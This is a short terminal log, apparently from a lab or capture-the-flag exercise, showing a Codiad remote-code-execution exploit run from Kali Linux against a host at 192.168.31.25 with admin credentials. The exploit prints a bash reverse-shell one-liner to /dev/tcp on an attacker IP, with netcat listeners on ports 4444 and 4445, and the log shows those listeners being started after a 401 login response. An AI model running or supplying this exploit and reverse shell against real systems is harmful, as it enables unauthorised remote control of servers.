 ┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp/Codiad-Remote-Code-Execute-Exploit-master]
└─$ python exploit.py http://192.168.31.25/inferno/ admin dante1 192.168.31.83 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/192.168.31.83/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Unauthorized</title>
</head><body>
<h1>Unauthorized</h1>
<p>This server could not verify that you
are authorized to access the document
requested.  Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 192.168.31.25 Port 80</address>
</body></html>
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ echo 'bash -c "bash -i >/dev/tcp/192.168.31.83/4445
0>&1 2>&1"' | nc -lnvp 4444
listening on [any] 4444 ...
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4445
listening on [any] 4445 ...